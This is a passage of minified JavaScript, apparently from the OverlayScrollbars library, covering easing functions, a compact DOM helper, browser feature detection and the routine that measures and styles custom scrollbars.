s==n&&(s=1.70158),i*((e=e/o-1)*e*((s+1)*e+s)+1)+r},easeInOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),(e/=o/2)<1?i/2*(e*e*((1+(s*=1.525))*e-s))+r:i/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+r},easeInBounce:function(t,e,n,r,i){return r-this.easeOutBounce(t,i-e,0,r,i)+n},easeOutBounce:function(t,e,n,r,i){return(e/=i)<1/2.75?r*(7.5625*e*e)+n:e<2/2.75?r*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?r*(7.5625*(e-=2.25/2.75)*e+.9375)+n:r*(7.5625*(e-=2.625/2.75)*e+.984375)+n},easeInOutBounce:function(t,e,n,r,i){return e<i/2?.5*this.easeInBounce(t,2*e,0,r,i)+n:.5*this.easeOutBounce(t,2*e-i,0,r,i)+.5*r+n}},S=function(){var t,e,r,s,a,c,u=arguments[0]||{},l=1,f=arguments[o.l],h=!1;for("boolean"==typeof u&&(h=u,u=arguments[1]||{},l=2),typeof u!=i.o&&!E(u)==i.f&&(u={}),f===l&&(u=D,--l);l<f;l++)if(null!=(a=arguments[l]))for(s in a)t=u[s],r=a[s],u!==r&&(h&&r&&(A(r)||(e=T(r)))?(e?(e=!1,c=t&&T(t)?t:[]):c=t&&A(t)?t:{},u[s]=S(h,c,r)):r!==n&&(u[s]=r));return u},E=function(t){return t===n?t+"":null===t?t+"":g.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()},P=function(t){return E(t)==i.f},T=function(t){return E(t)==i.a},C=function(t){for(var e in t)return!1;return!0},A=function(t){if(!t||E(t)!=i.o)return!1;var e,n=Object.prototype.hasOwnProperty,r=n.call(t,"constructor"),o=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!r&&!o)return!1;for(e in t);return typeof e==i.u||n.call(t,e)},O=function(t,e,n){for(var r=n||0;r<e[o.l];r++)if(e[r]===t)return r;return-1},M=function(t,e){var n=0;if(s(t))for(;n<t[o.l]&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},D=function(t){if(0===arguments[o.l])return this;var n,r,a=new D,c=t,u=0;if(E(t)==i.s)for(c=[],"<"===t.charAt(0)?(r=e.createElement("div"),r.innerHTML=t,n=r.children):n=e.querySelectorAll(t);u<n[o.l];u++)c.push(n[u]);if(c){for(E(c)==i.s||s(c)||(c=[c]),u=0;u<c[o.l];u++)a[u]=c[u];a[o.l]=c[o.l]}return a};return D.prototype={on:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.addEventListener)for(;i<r;i++)n.addEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.attachEvent("on"+t[i],e)}catch(t){}})},off:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.removeEventListener)for(;i<r;i++)n.removeEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.detachEvent("on"+t[i],e)}catch(t){}})},one:function(t,e){return t=(t||"").match(m)||[""],this.each(function(){var n=D(this);D.each(t,function(t,r){var i=function(t){e.call(this,t),n.off(r,i)};n.on(r,i)})})},trigger:function(t){var n,r;return this.each(function(){n=this,e.createEvent?(r=e.createEvent("HTMLEvents"),r.initEvent(t,!0,!1),n.dispatchEvent(r)):n.fireEvent("on"+t)})},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)},append:function(t){return this.each(function(){u(this,"beforeend",t)})},prepend:function(t){return this.each(function(){u(this,"afterbegin",t)})},before:function(t){return this.each(function(){u(this,"beforebegin",t)})},after:function(t){return this.each(function(){u(this,"afterend",t)})},remove:function(){return this.each(function(){var t=this,e=t.parentNode;null!=e&&e.removeChild(t)})},unwrap:function(){var t,e,n,r=[];for(this.each(function(){n=this.parentNode,-1===O(n,r)&&r.push(n)}),t=0;t<r[o.l];t++){for(e=r[t],n=e.parentNode;e.firstChild;)n.insertBefore(e.firstChild,e);n.removeChild(e)}return this},wrapAll:function(t){for(var e,n=this,r=D(t)[0],i=r,s=n[0].parentNode,a=n[0].previousSibling;i.childNodes[o.l]>0;)i=i.childNodes[0];for(e=0;n[o.l]-e;i.firstChild===n[0]&&e++)i.appendChild(n[e]);var c=a?a.nextSibling:s.firstChild;return s.insertBefore(r,c),this},wrapInner:function(t){return this.each(function(){var e=D(this),n=e.contents();n[o.l]?n.wrapAll(t):e.append(t)})},wrap:function(t){return this.each(function(){D(this).wrapAll(t)})},css:function(e,r){var s,a,c,u=t.getComputedStyle;return E(e)==i.s?r===n?(s=this[0],c=u?u(s,null):s.currentStyle[e],u&&null!=c?c.getPropertyValue(e):s[o.s][e]):this.each(function(){l(this,e,r)}):this.each(function(){for(a in e)l(this,a,e[a])})},hasClass:function(t){for(var e,n,r=0,i=y+t+y;e=this[r++];)if(n=e.classList){if(n.contains(t))return!0}else if(1===e.nodeType&&(y+a(e.className+"")+y).indexOf(i)>-1)return!0;return!1},addClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.add(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)i.indexOf(y+s+y)<0&&(i+=s+y);c=a(i),o!==c&&(r.className=c)}return this},removeClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.remove(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)for(;i.indexOf(y+s+y)>-1;)i=i.replace(y+s+y,y);c=a(i),o!==c&&(r.className=c)}return this},hide:function(){return this.each(function(){this[o.s].display="none"})},show:function(){return this.each(function(){this[o.s].display="block"})},attr:function(t,e){for(var r=0;r<this[o.l];r++){var i=this[r];if(e===n)return i.getAttribute(t);i.setAttribute(t,e)}return this},removeAttr:function(t){return this.each(function(){this.removeAttribute(t)})},offset:function(){var n=this[0],r=n.getBoundingClientRect(),i=t.pageXOffset||e.documentElement[b],o=t.pageYOffset||e.documentElement[x];return{top:r.top+o,left:r.left+i}},position:function(){var t=this[0];return{top:t.offsetTop,left:t.offsetLeft}},scrollLeft:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[b];r[b]=t}return this},scrollTop:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[x];r[x]=t}return this},val:function(t){var e=this[0];return t?(e.value=t,this):e.value},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){return D(this[t>=0?t:this[o.l]+t])},find:function(t){var e,n=[];return this.each(function(){var r=this,i=r.querySelectorAll(t);for(e=0;e<i[o.l];e++)n.push(i[e])}),D(n)},children:function(t){var e,n,r,i=[];return this.each(function(){for(n=this.children,r=0;r<n[o.l];r++)e=n[r],t?(e.matches&&e.matches(t)||c(e,t))&&i.push(e):i.push(e)}),D(i)},parent:function(t){var e,n=[];return this.each(function(){e=this.parentNode,t&&!D(e).is(t)||n.push(e)}),D(n)},is:function(t){var e,n,r;for(r=0;r<this[o.l];r++){if(e=this[r],n=!!(e[o.oW]||e[o.oH]||e.getClientRects()[o.l]),":visible"===t)return n;if(":hidden"===t)return!n;if(e.matches&&e.matches(t)||c(e,t))return!0}return!1},contents:function(){var t,e,n=[];return this.each(function(){for(t=this.childNodes,e=0;e<t[o.l];e++)n.push(t[e])}),D(n)},each:function(t){return M(this,t)},animate:function(t,e,n,r){return this.each(function(){d(this,t,e,n,r)})},stop:function(t,e){return this.each(function(){v(this,t,e)})}},S(D,{extend:S,type:E,isArray:T,isEmptyObject:C,isPlainObject:A,inArray:O,each:M}),D}(s),u=function(t){var e=[];return function(n,r){var i=arguments[o.l];if(i<1)return e;if(r)n.__overlayScrollbars__=r,e.push(n);else{var s=t.inA(n,e);if(s>-1){if(!(i>1))return e[s].__overlayScrollbars__;delete n.__overlayScrollbars__,e.splice(s,1)}}}}(s),l=function(s,c,u){function l(){d||(d=new f(g.d)),v||(v=new h(d))}function f(r){function i(t){var r=!1,i="Webkit Moz ms O".split(" "),s=e.createElement("div"),a=null,c=0;if(t=t.toLowerCase(),s[o.s][t]!==n&&(r=!0),!r)for(a=t.charAt(0).toUpperCase()+t.substr(1);c<i.length;c++)if(s[o.s][i[c]+a]!==n){r=!0;break}return r}function a(t){return{x:t[o.oH]-t[o.cH],y:t[o.oW]-t[o.cW]}}var l=this,f=s("body"),h=s('<div id="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>'),p=h[0],d=s(h.children("div").eq(0)),v=p[o.oH];f.append(h),0===v&&h.hide().show();var m=a(p),g={x:0===m.x,y:0===m.y};s.extend(l,{defaultOptions:r,autoUpdateLoop:!1,autoUpdateRecommended:!c.mO(),nativeScrollbarSize:m,nativeScrollbarIsOverlaid:g,nativeScrollbarStyling:function(){return h.addClass("os-viewport-native-scrollbars-invisible"),h.css("overflow","hidden").hide().css("overflow","scroll").show(),p[o.oH]-p[o.cH]==0&&p[o.oW]-p[o.cW]==0}(),overlayScrollbarDummySize:{x:30,y:30},msie:function(){var e,n=t.navigator.userAgent,r=n.indexOf("MSIE "),i=n.indexOf("Trident/"),o=n.indexOf("Edge/"),s=n.indexOf("rv:"),a=t.parseInt;return r>0?e=a(n.substring(r+5,n.indexOf(".",r)),10):i>0?e=a(n.substring(s+3,n.indexOf(".",s)),10):o>0&&(e=a(n.substring(o+5,n.indexOf(".",o)),10)),e}(),cssCalc:function(){var t,n,r=e.createElement("div"),i=["calc","-webkit-calc","-moz-calc","-o-calc"];for(t=0;t<i.length;++t)if(n=i[t],r[o.s].cssText="width:"+n+"(1px);",r[o.s].length)return n;return null}(),restrictedMeasuring:function(){h.css("overflow","hidden");var t={w:p[o.sW],h:p[o.sH]};h.css("overflow","visible");var e={w:p[o.sW],h:p[o.sH]};return t.w-e.w!=0||t.h-e.h!=0}(),rtlScrollBehavior:function(){h.css({"overflow-y":"hidden","overflow-x":"scroll",direction:"rtl"}).scrollLeft(0);var t=h.offset(),e=d.offset();h.scrollLeft(999);var n=d.offset();return{i:t.left===e.left,n:e.left-n.left==0}}(),supportTransform:i("transform"),supportTransition:i("transition"),supportPassiveEvents:function(){var e=!1;try{t.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(t){}return e}(),supportResizeObserver:!!c.rO(),supportMutationObserver:!!c.mO()}),h.removeAttr(o.s).remove(),function(){function e(t,e){var n=Math.abs(t),r=Math.abs(e);return!(n===r||n+1===r||n-1===r)}function n(){var e=t.screen.deviceXDPI||0,n=t.screen.logicalXDPI||1;return t.devicePixelRatio||e/n}if(!g.x||!g.y){var r=c.wW(),i=c.wH(),o=n(),p=function(){if(u().length>0){var t=c.wW(),p=c.wH(),d=t-r,v=p-i;if(0===d&&0===v)return;var m,g=Math.round(t/(r/100)),y=Math.round(p/(i/100)),b=Math.abs(d),x=Math.abs(v),_=Math.abs(g),w=Math.abs(y),k=n(),S=b>2&&x>2,E=!e(_,w),P=k!==o&&o>0,T=S&&E&&P,C=l.nativeScrollbarSize;T&&(f.append(h),m=l.nativeScrollbarSize=a(h[0]),h.remove(),C.x===m.x&&C.y===m.y||s.each(u(),function(){u(this)&&u(this).update("zoom")})),r=t,i=p,o=k}};s(t).on("resize",p)}}()}function h(t){var e,r=this,i=[],o=[],a=!1,u=33,l=c.now(),f=function(){if(i.length>0&&a){e=c.rAF()(function(){f()});var t=c.now(),r=t-l;if(r>u){l=t-r%u;for(var s=33,h=0;h<i.length;h++){var p=i[h];if(p!==n){var d=p.options(),v=d.autoUpdate,m=Math.max(1,d.autoUpdateInterval),g=c.now();(!0===v||null===v)&&g-o[h]>m&&(p.update("auto"),o[h]=new Date(g+=m)),s=Math.max(1,Math.min(s,m))}}u=s}}else u=33};r.add=function(e){-1===s.inArray(e,i)&&(i.push(e),o.push(c.now()),i.length>0&&!a&&(a=!0,t.autoUpdateLoop=a,f()))},r.remove=function(r){var u=s.inArray(r,i);u>-1&&(o.splice(u,1),i.splice(u,1),0===i.length&&a&&(a=!1,t.autoUpdateLoop=a,e!==n&&(c.cAF()(e),e=-1)))}}function p(l,f,h,p,d){function v(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].addEventListener(r[i],n,{passive:!0})}function m(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].removeEventListener(r[i],n,{passive:!0})}function y(t,e){var r=c.rO(),a="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",u=function(){t[vr](3333333)[dr](Zt?At.n?-3333333:At.i?0:3333333:3333333),e()};if(Rt){var l=t.append(dt(zr+" observed")).contents()[0];(l[Er]=new r(u)).observe(l)}else if(Mt>9||!Ot){t.prepend(dt(zr,dt({className:Gr,dir:"ltr"},dt(Gr,dt(Vr))+dt(Gr,dt({className:Vr,style:"width: 200%; height: 200%"})))));var f,h,d,v,m=t[0].childNodes[0].childNodes[0],g=s(m.childNodes[1]),y=s(m.childNodes[0]),b=s(y[0].childNodes[0]),x=m[o.oW],_=m[o.oH],w=p.nativeScrollbarSize,k=function(){y[dr](3333333)[vr](3333333),g[dr](3333333)[vr](3333333)},S=function(){h=0,f&&(x=d,_=v,u())},E=function(t){return d=m[o.oW],v=m[o.oH],f=d!=x||v!=_,t&&f&&!h?(c.cAF()(h),h=c.rAF()(S)):t||S(),k(),t&&(c.prvD(t),c.stpP(t)),!1},P={},T={};T[Yn]=-2*(w.y+1),T[Jn]=-2*w.x,T[Zn]=-2*w.y,T[tr]=-2*(w.x+1),s(m).css(T),y.on(cr,E),g.on(cr,E),t.on(a,function(){E(!1)}),P[rr]=3333333,P[ir]=3333333,b.css(P),k()}else{var C=ce[0],A=C.attachEvent,O=Mt!==n;if(A)t.prepend(dt(zr)),Et(t,hr+zr)[0].attachEvent("onresize",u);else{var M=C.createElement(i.o);M.setAttribute("tabindex","-1"),M.setAttribute(o.c,zr),M.onload=function(){var t=this.contentDocument.defaultView;t.addEventListener("resize",u),t.document.documentElement.style.display="none"},M.type="text/html",O&&t.prepend(M),M.data="about:blank",O||t.prepend(M),t.on(a,u)}}if(t[0]===de[0]){var D=function(){var e=he.css("direction"),n={},r=0,i=!1;return e!==qe&&("ltr"===e?(n[tr]=0,n[Jn]=ar,r=3333333):(n[tr]=ar,n[Jn]=0,r=At.n?-3333333:At.i?0:3333333),de.children().eq(0).css(n),t[dr](r)[vr](3333333),qe=e,i=!0),i};D(),t.on(cr,function(t){return D()&&K(),c.prvD(t),c.stpP(t),!1})}}function b(t){if(Rt){var e=t.contents()[0];e[Er].disconnect(),delete e[Er]}else St(t.children(hr+zr).eq(0))}function x(t){}function _(t){}function w(){Sn&&!kn&&(_n.observe(he[0],{attributes:!0,attributeOldValue:!0,attributeFilter:[o.i,o.c,o.s]}),wn.observe(Wt?fe[0]:be[0],{attributes:!0,attributeOldValue:!0,subtree:!Wt,childList:!Wt,characterData:!Wt,attributeFilter:Wt?["wrap","cols","rows"]:[o.i,o.c,o.s]}),kn=!0)}function k(){Sn&&kn&&(_n.disconnect(),wn.disconnect(),kn=!1)}function S(){if(!te){var t=de[0],e={w:t[o.sW],h:t[o.sH]};if(Ht){var n=yt(e,an);an=e,n&&K(!0,!1)}else an=e}}function E(){jn&&tt(!0)}function P(){jn&&!le.hasClass(ui)&&tt(!1)}function T(){Dn&&(tt(!0),clearTimeout(Cn),Cn=setTimeout(function(){Dn&&!qt&&tt(!1)},100))}function C(t){te||(ee!==n?clearTimeout(ee):((Mn||Dn)&&tt(!0),ht()||wt(he,Nr),ot("onScrollStart",t)),nt(!0,ge[dr]()),nt(!1,ge[vr]()),ot("onScroll",t),ee=setTimeout(function(){qt||(A(),ot("onScrollStop",t))},Vn))}function A(){clearTimeout(ee),ee=n,(Mn||Dn)&&tt(!1),ht()||kt(he,Nr)}function O(){X(),qn.update(ar)}function M(t){var e=t.keyCode;if(!ft(e)){if(0===mi.length){var n=function(){X(),qn.update(ar)};n(),En=setInterval(n,1e3/60)}-1===s.inArray(e,mi)&&mi.push(e)}}function D(t){var e=t.keyCode;if(!ft(e)){var n=s.inArray(e,mi);n>-1&&mi.splice(n,1),0===mi.length&&(X(),qn.update(ar),clearInterval(En))}}function j(){setTimeout(function(){qt||(X(),qn.update(ar))},50)}function N(){Pn=!0}function F(){Pn=!1,clearInterval(En),mi=[],X(),qn.update(ar)}function L(t){return fe[dr](At.i&&pn?9999999:0),fe[vr](0),c.prvD(t),c.stpP(t),!1}function I(t){if(!te){var e=t.originalEvent||t,r=e.touches!==n;(1===c.mBtn(t)||r)&&(kn&&(Ln=!0,k()),gi=c.page(t),yi.w=he[0][o.oW]-(zt?0:Vt),yi.h=he[0][o.oH]-(zt?0:Xt),ce.on(kr,H).on(yr,R).on(gr,$),wt(le,ui),_e.setCapture&&_e.setCapture(),c.prvD(t),c.stpP(t))}}function R(t){var e=c.page(t),n={};($n||Rn)&&(n[rr]=yi.w+e.x-gi.x),(Hn||Rn)&&(n[ir]=yi.h+e.y-gi.y),he.css(n),c.stpP(t)}function $(t){var e=t!==n;ce.off(kr,H).off(yr,R).off(gr,$),kt(le,ui),_e.releaseCapture&&_e.releaseCapture(),e&&(Ln&&w(),qn.update(ar)),Ln=!1}function H(t){return c.prvD(t),!1}function q(){K()}function W(){var t={};return Bt&&ye&&(t.w=ut(ye.css(er+rr)),t.h=ut(ye.css(er+ir)),t.c=yt(t,yn),t.f=!0),yn=t,t.c||!1}function B(t,e){var r=e!==n&&null!==e?e.split(pr):sr,i=t!==n&&null!==t?t.split(pr):sr;if(r===sr&&i===sr)return!1;var o,a,c,u,l=ct(i,r),f=!1,h=vn!==n&&null!==vn?vn.split(pr):[sr],p=dn!==n&&null!==dn?dn.split(pr):[sr],d=s.inArray(li,l),v=l[o];for(d>-1&&l.splice(d,1),o=0;o<l.length;o++)if(v=l[o],0!==v.indexOf(Tr)){for(c=!0,u=!0,a=0;a<h.length;a++)if(v===h[a]){c=!1;break}for(a=0;a<p.length;a++)if(v===p[a]){u=!1;break}if(c&&u){f=!0;break}}return f}function U(t){var e=t.attributeName,n=t.target,r=t.type;if(n===be[0])return null===e;if("attributes"===r&&(e===o.c||e===o.s)&&!Wt){if(typeof n.closest!=i.f)return!0;if(null!==n.closest(hr+zr)||null!==n.closest(hr+Kr)||null!==n.closest(hr+ni))return!1}return!0}function z(){if(te)return!1;var t,e,n=Wt&&je&&!Qe?fe.val().length:0,r=!kn&&je&&!Wt,i={};$t&&(e={x:ge[0][o.sW],y:ge[0][o.sH]}),r&&(t=be.css(or),i[or]=Zt?Jn:tr,i[rr]=ar,be.css(i));var s={w:pt()[o.sW]+n,h:pt()[o.sH]+n};r&&(i[or]=t,i[rr]=ur,be.css(i));var a=W(),c=yt(s,sn),u=yt(e,bn,lr,fr);return sn=s,bn=e,c||a||u}function G(){if(te||kn)return!1;var t=he.attr(o.i)||sr,e=gt(t,Je),n=he.attr(o.c)||sr,r=gt(n,Ze),i=he.attr(o.s)||sr,s=gt(i,tn),a=he.is(":visible")||sr,c=gt(a,en),u=Wt?fe.attr("rows")||sr:sr,l=gt(u,nn),f=Wt?fe.attr("cols")||sr:sr,h=gt(f,rn),p=Wt?fe.attr("wrap")||sr:sr,d=gt(p,on);return Je=t,r&&(r=B(Ze,n)),Ze=n,tn=i,en=a,nn=u,rn=f,on=p,e||r||s||c||l||h||d}function V(t){if(!Ht)return!0;var e=[rr,er+rr,nr+rr,Xn+tr,Xn+Jn,tr,Jn,"font-weight","word-spacing","flex-grow","flex-shrink","flex-basis"],n=[Kn+tr,Kn+Jn,Qn+tr+rr,Qn+Jn+rr],r=[ir,er+ir,nr+ir,Xn+Yn,Xn+Zn,Yn,Zn,"line-height","flex-grow","flex-shrink","flex-basis"],i=[Kn+Yn,Kn+Zn,Qn+Yn+rr,Qn+Zn+rr],o="s"===ze.x||"v-s"===ze.x,s="s"===ze.y||"v-s"===ze.y,a=!1,c=function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1};return s&&((a=c(r,t))||zt||(a=c(i,t))),o&&!a&&((a=c(e,t))||zt||(a=c(n,t))),a}function X(){if(!te){var t,e,n,r,i=!Qe,s=zn.w-(zt||We||!je?0:Xt+Qt),a=zn.h-(zt||We||!Ne?0:Xt+Qt),c={},u=je||i,l=fe[0];return c[er+rr]=sr,c[er+ir]=sr,c[rr]=ar,fe.css(c),t=l[o.oW],e=u?Math.max(t,l[o.sW]-1):1,e+=je?Yt+(zt?0:i?0:Vt+Kt):0,c[rr]=je?e:ur,c[ir]=ar,fe.css(c),n=l[o.oH],r=Math.max(n,l[o.sH]-1),c[rr]=e,c[ir]=r,xe.css(c),c[er+rr]=s+(!zt&&je?Vt+Kt:0),c[er+ir]=a+(!zt&&Ne?Xt+Qt:0),fe.css(c),{ow:t,oh:n,dw:e,dh:r}}}function K(t,e,r){var i=c.now(),a=pi>0&&Ht&&i-oe<pi&&!Ne&&!je,u=he.is(":hidden"),l=gt(u,xn,r);if(xn=u,clearTimeout(se),a&&(hi.h=t,hi.c=e,hi.f=r,se=setTimeout(K,pi)),!(qt||a||te||Ht&&!r&&u||"inline"===he.css("display"))){oe=i,t=t||hi.h,e=e||hi.c,r=r||hi.f,hi={},t=t!==n&&t,e=e!==n&&e,r=r!==n&&r,!Dt||Tt.x&&Tt.y?Nt=_t(!0,{},p.nativeScrollbarSize):(Nt.x=0,Nt.y=0),Gn={x:3*(Nt.x+(Tt.x?0:3)),y:3*(Nt.y+(Tt.y?0:3))},x(de),x(pe);var f={l:ge[dr](),t:ge[vr]()},h=ie.scrollbars,g=ie.textarea,b=h.visibility,S=gt(b,cn,r),C=h.autoHide,A=gt(C,un,r),O=h.clickScrolling,M=gt(O,ln,r),D=h.dragScrolling,j=gt(D,fn,r),N=ie.className,F=gt(N,dn,r),L=ie.resize,R=gt(L,hn,r)&&!Bt,$=!!Wt&&"off"!==fe.attr("wrap"),H=gt($,Qe,r),q=ie.paddingAbsolute,B=gt(q,We,r),U=ie.clipAlways,z=gt(U,Be,r),G=ie.sizeAutoCapable&&!Bt,V=gt(G,Ke,r),Q=ie.nativeScrollbarsOverlaid.showNativeScrollbars,Y=gt(Q,Ve),J=ie.autoUpdate,it=gt(J,Xe),at=ie.overflowBehavior,ct=yt(at,ze,lr,fr,r),ft=g.dynWidth,ht=gt(gn,vt),vt=g.dynHeight,mt=gt(mn,vt);if(On="n"===C,Mn="s"===C,Dn="m"===C,jn="l"===C,An=h.autoHideDelay,Nn=h.touchSupport,vn=dn,In="n"===L,Rn="b"===L,$n="h"===L,Hn="v"===L,pn=ie.normalizeRTL,Q=Q&&Tt.x&&Tt.y,cn=b,un=C,ln=O,fn=D,dn=N,hn=L,Qe=$,We=q,Be=U,Ke=G,Ve=Q,Xe=J,ze=_t(!0,{},at),gn=ft,mn=vt,F&&(kt(he,vn+pr+li),wt(he,N!==n&&null!==N&&N.length>0?N:li)),it&&(!0===J?(k(),d.add(qn)):null===J&&Ot?(k(),d.add(qn)):(d.remove(qn),w())),V)if(G)if(ve===n&&(ve=s(dt(Br)),me.before(ve)),Gt)pe.show();else{pe=s(dt(Ur)),ve.before(pe);var xt={w:-1,h:-1};y(pe,function(){var t={w:pe[0][o.oW],h:pe[0][o.oH]};yt(t,xt)&&(Ht&&Ne&&t.h>0||je&&t.w>0?K():(Ht&&!Ne&&0===t.h||!je&&0===t.w)&&K()),xt=t}),Gt=!0,null!==jt&&pe.css(ir,jt+"(100% + 1px)")}else Gt&&pe.hide();r&&(de.find("*").trigger(cr),Gt&&pe.find("*").trigger(cr));var St,Et=he.css("direction"),Pt=gt(Et,He,r),Mt=he.css("box-sizing"),Ft=gt(Mt,Le,r),Lt={c:r,t:ut(he.css(Kn+Yn)),r:ut(he.css(Kn+Jn)),b:ut(he.css(Kn+Zn)),l:ut(he.css(Kn+tr))};try{St=Gt?pe[0].getBoundingClientRect():null}catch(t){return}Zt="rtl"===Et,zt="border-box"===Mt;var Rt=Zt?tr:Jn,Ut=Zt?Jn:tr,ee=he[0],ne=me[0],re=!1,ae=!(!Gt||"none"===he.css(or))&&0===Math.round(St.right-St.left)&&(!!q||ee[o.cW]-Vt>0);if(G&&!ae){var ce=ee[o.oW],ue=ve.css(rr);ve.css(rr,ar);var le=ee[o.oW];ve.css(rr,ue),(re=ce!==le)||(ve.css(rr,ce+1),le=ee[o.oW],ve.css(rr,ue),re=ce!==le)}var we=(ae||re)&&G&&!u,ke=gt(we,je,r),Se=!we&&je,Ee=!(!Gt||u)&&0===Math.round(St.bottom-St.top),Pe=gt(Ee,Ne,r),Te=!Ee&&Ne,qe="-"+rr,Je=we&&zt||!zt,Ze=Ee&&zt||!zt,tn={c:r,t:Ze?ut(he.css(Qn+Yn+qe)):0,r:Je?ut(he.css(Qn+Jn+qe)):0,b:Ze?ut(he.css(Qn+Zn+qe)):0,l:Je?ut(he.css(Qn+tr+qe)):0},en={c:r,t:ut(he.css(Xn+Yn)),r:ut(he.css(Xn+Jn)),b:ut(he.css(Xn+Zn)),l:ut(he.css(Xn+tr))},nn={h:String(he.css(nr+ir)),w:String(he.css(nr+rr))},rn={},on={};if(Vt=Lt.l+Lt.r,Xt=Lt.t+Lt.b,Lt.c=bt(Lt,Ie),Kt=tn.l+tn.r,Qt=tn.t+tn.b,tn.c=bt(tn,Re),Yt=en.l+en.r,Jt=en.t+en.b,en.c=bt(en,$e),nn.ih=ut(nn.h),nn.iw=ut(nn.w),nn.ch=nn.h.indexOf("px")>-1,nn.cw=nn.w.indexOf("px")>-1,nn.c=yt(nn,Fe,r),He=Et,Le=Mt,je=we,Ne=Ee,Ie=Lt,Re=tn,$e=en,Fe=nn,Pt&&Gt&&pe.css(or,Ut),Lt.c||Pt||B||ke||Pe||Ft||V){var sn={},an={};st(on,Xn,[-Lt.t,-Lt.r,-Lt.b,-Lt.l]),q?(st(sn,sr,[Lt.t,Lt.r,Lt.b,Lt.l]),Wt?st(an,Kn):st(rn,Kn)):(st(sn,sr),Wt?st(an,Kn,[Lt.t,Lt.r,Lt.b,Lt.l]):st(rn,Kn,[Lt.t,Lt.r,Lt.b,Lt.l])),me.css(sn),fe.css(an)}zn={w:ne[o.oW],h:ne[o.oH]};var bn=!!Wt&&X();if(Ee&&(Pe||B||Ft||nn.c||Lt.c||tn.c)?(nn.cw&&(rn[nr+ir]=nn.ch?nn.ih-(q?Xt:0)+(zt?-Qt:Xt):sr),rn[ir]=ar):(Pe||B)&&(rn[nr+ir]=sr,rn[ir]=ur),we&&(ke||B||Ft||nn.c||Lt.c||tn.c||Pt)?(nn.cw&&(rn[nr+rr]=nn.cw?nn.iw-(q?Vt:0)+(zt?-Kt:Vt)+(Tt.y?Ct.y:0):sr),rn[rr]=ar,on[nr+rr]=ur):(ke||B)&&(rn[nr+rr]=sr,rn[rr]=ur,rn[or]=sr,on[nr+rr]=sr),we&&(nn.cw||(rn[nr+rr]=sr),on[rr]=Wt&&ft?bn.dw:ar,rn[rr]=ar,rn[or]=Ut),Ee&&(nn.ch||(rn[nr+ir]=sr),on[ir]=Wt?vt?bn.dh:ar:be[0][o.cH]),G&&ve.css(on),be.css(rn),rn={},on={},Me=Me||{x:!1,y:!1},t||e||Pt||Ft||B||ke||we||Pe||Ee||nn.c||Y||ct||z||R||S||ht||mt||H||B||ht||mt||r){var _n=$t?Tt.x||Tt.y||zn.w<Gn.y||zn.h<Gn.x||Ee||l:Ee,wn={},Sn=Me.y&&De.ys&&!Q?Tt.y?ge.css(Rt):-Nt.y:0,En=Me.x&&De.xs&&!Q?Tt.x?ge.css(Zn):-Nt.x:0;st(wn,sr),ge.css(wn),_n&&be.css("overflow","hidden");var Tn=pt(),Cn=$t&&!_n?ge[0]:Tn,Fn={w:Tn[o.cW],h:Tn[o.cH]},Ln={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])},Bn={w:Wt&&bn&&!ft?bn.ow:we?Fn.w:Ln.w,h:Wt&&bn&&!vt?bn.oh:Ee?Fn.h:Ln.h};wn[Zn]=Te?sr:En,wn[Rt]=Se?sr:Sn,ge.css(wn);var Un={w:ee[o.cW],h:ee[o.cH]},Vn={w:Math.max(Bn.w+(q?Vt:0),Un.w-Vt)-(ft&&Wt&&we?Yt+(zt?0:Vt+Kt):0),h:Math.max(Bn.h+(q?Xt:0),Un.h-Xt)};if(Vn.c=yt(Vn,Ue,r),Ue=Vn,G){(Vn.c||Ee||we)&&(on[rr]=Vn.w,on[ir]=Vn.h);var hr=on[rr]+(zt?Kt:-Vt),gr=on[ir]+(zt?Qt:-Vt),_r={};(!we||!we&&tn.c)&&(on[rr]=Un.w-(zt?0:Vt+Kt)-1-Yt),(!Ee||!Ee&&tn.c)&&(on[ir]=Un.h-(zt?0:Xt+Qt)-1-Jt),nn.cw&&nn.iw===hr&&(on[rr]=hr+(zt?0:Vt)+1),nn.ch&&nn.ih===gr&&(on[ir]=gr+(zt?0:Xt)+1),we&&(Fn.w<zn.w||Wt&&!$)&&0===Vt&&(Wt&&(_r[rr]=ut(xe.css(rr))-1),on[rr]-=1),Ee&&(Fn.h<zn.h||Wt)&&0===Xt&&(Wt&&(_r[ir]=ut(xe.css(ir))-1),on[ir]-=1),Bn.h>0&&(on[rr]=Math.max(1,on[rr]),on[ir]=Math.max(1,on[ir])),Wt&&xe.css(_r),ve.css(on)}we&&(rn[rr]=ur),!we||zt||kn||(rn[or]="none"),be.css(rn),rn={};var 